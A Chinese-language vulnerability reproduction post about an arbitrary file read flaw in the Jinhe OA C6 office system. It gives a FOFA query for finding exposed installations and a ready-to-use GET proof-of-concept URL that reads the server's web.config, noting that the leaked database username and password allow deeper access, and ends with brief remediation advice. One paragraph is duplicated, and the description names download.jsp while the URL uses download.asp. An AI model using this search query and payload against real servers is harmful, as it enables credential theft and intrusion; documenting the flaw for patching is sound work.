金和OA C6任意文件读取漏洞 复现[附POC]

文章目录

- 金和OA C6任意文件读取漏洞 复现[附POC]

- 0x01 前言

- 0x02 漏洞描述

- 0x03 影响版本

- 0x04 漏洞环境

- 0x05 漏洞复现

- 1.访问漏洞环境

- 2.构造POC

- 3.复现

- 0x06 修复建议

金和OA C6任意文件读取漏洞 复现[附POC]

0x01 前言

免责声明:请勿利用文章内的相关技术从事非法测试,由于传播、利用此文所提供的信息或者工具而造成的任何直接或者间接的后果及损失,均由使用者本人负责,所产生的一切不良后果与文章作者无关。该文章仅供学习用途使用!!!

0x02 漏洞描述

金和OA协同办公管理系统C6软件共有20多个应用模块,160多个应用子模块,涉及的企业管理业务包括协同办公管理、人力资源管理、项目管理、客户关系管理、企业目标管理、费用管理等多个业务范围,从功能型的协同办公平台上升到管理型协同管理平台,并不断地更新完善,全面支撑企业发展,提供专业oa,oa系统,oa办公系统,办公自动化软件,协同办公管理系统.支持oa办公自动化系统免费在线试用。

金和OA C6系统的download.jsp文件存在任意文件读取漏洞,攻击者通过漏洞可以获取服务器的敏感信息。

0x03 影响版本

金和OA系统

0x04 漏洞环境

FOFA语法:app=“金和网络-金和OA”

0x05 漏洞复现

1.访问漏洞环境

2.构造POC

POC (GET)

http://IP:port/C6/Jhsoft.Web.module/testbill/dj/download.asp?filename=/c6/web.config

其中IP为目标漏洞平台的实际地址或域名



3.复现

执行POC即可获取Web.config文件内容,其中包含数据库账号密码。打开Web.config文件定位敏感信息处,得到如下信息。

发现可以获取User和Password后,借助数据库连接工具即可进一步获取敏感信息,由于涉及大量信息,此处已忽略具体截图。

发现可以获取User和Password后,借助数据库连接工具即可进一步获取敏感信息,由于涉及大量信息,此处已忽略具体截图。

0x06 修复建议

1.实施产品的权限访问控制,降低互联网搜索引擎的查询。

2.加强后台认证要求,提高口令的安全性。

3.增强关键页面的安全性,提升WEB后台的安全访问控制权限能力。